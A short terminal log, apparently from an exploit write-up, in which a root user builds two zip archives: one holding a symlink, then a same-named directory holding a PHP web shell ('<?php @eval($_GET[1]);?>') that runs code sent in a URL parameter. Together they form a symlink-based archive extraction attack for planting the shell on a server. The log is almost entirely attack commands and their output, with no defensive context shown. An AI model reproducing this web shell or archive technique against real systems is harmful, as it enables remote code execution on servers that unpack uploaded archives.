 root@iZ2zebtfxleom4a5gb9y5sZ:~/hhh# ls
link
root@iZ2zebtfxleom4a5gb9y5sZ:~/hhh# zip --symlinks link.zip link
  adding: link (stored 0%)
root@iZ2zebtfxleom4a5gb9y5sZ:~/hhh# ls
link  link.zip
root@iZ2zebtfxleom4a5gb9y5sZ:~/hhh# rm -rf link
root@iZ2zebtfxleom4a5gb9y5sZ:~/hhh# ls
link.zip
root@iZ2zebtfxleom4a5gb9y5sZ:~/hhh# mkdir link
root@iZ2zebtfxleom4a5gb9y5sZ:~/hhh# cd link/
root@iZ2zebtfxleom4a5gb9y5sZ:~/hhh/link# echo '<?php @eval($_GET[1]);?>' > shell.php
root@iZ2zebtfxleom4a5gb9y5sZ:~/hhh/link# ls
shell.php
root@iZ2zebtfxleom4a5gb9y5sZ:~/hhh/link# cd ../
root@iZ2zebtfxleom4a5gb9y5sZ:~/hhh# zip -r link1.zip ./*
  adding: link/ (stored 0%)
  adding: link/shell.php (stored 0%)
  adding: link.zip (stored 0%)
root@iZ2zebtfxleom4a5gb9y5sZ:~/hhh# ls
link  link1.zip  link.zip
root@iZ2zebtfxleom4a5gb9y5sZ:~/hhh#